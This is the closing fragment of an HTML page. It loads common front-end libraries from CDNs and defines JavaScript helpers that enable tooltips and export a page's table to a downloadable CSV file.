        <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
        <script nomodule="" src="https://unpkg.com/ionicons@5.1.2/dist/ionicons/ionicons.js"></script>
        <script type="text/javascript" src="https://www.gstatic.com/charts/loader.js"></script>
        
        <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">


        
<script type="text/javascript">
	$(function(){
	  $('[data-toggle="tooltip"]').tooltip(); 
	});  

	function downloadCSV(csv, filename) {
	    var csvFile;
	    var downloadLink;

	    // CSV file
	    csvFile = new Blob([csv], {type: "text/csv"});

	    // Download link
	    downloadLink = document.createElement("a");

	    // File name
	    downloadLink.download = filename;

	    // Create a link to the file
	    downloadLink.href = window.URL.createObjectURL(csvFile);

	    // Hide download link
	    downloadLink.style.display = "none";

	    // Add the link to DOM
	    document.body.appendChild(downloadLink);

	    // Click download link
	    downloadLink.click();
	}

	function exportTableToCSV(filename,tableid) {
	    var csv = [];
	    var rows = document.querySelectorAll("table#"+tableid+" tr");
	    
	    for (var i = 0; i < rows.length; i++) {
	        var row = [], cols = rows[i].querySelectorAll("td, th");
	        
	        for (var j = 0; j < cols.length; j++) 
	            row.push(cols[j].innerText.replace(' ',' ')); //replace special space for normal space
	        
	        csv.push(row.join(','));
	    }

	    // Download CSV file
	    downloadCSV(csv.join("\n"), filename);
	}
</script>

    </body>
</html>
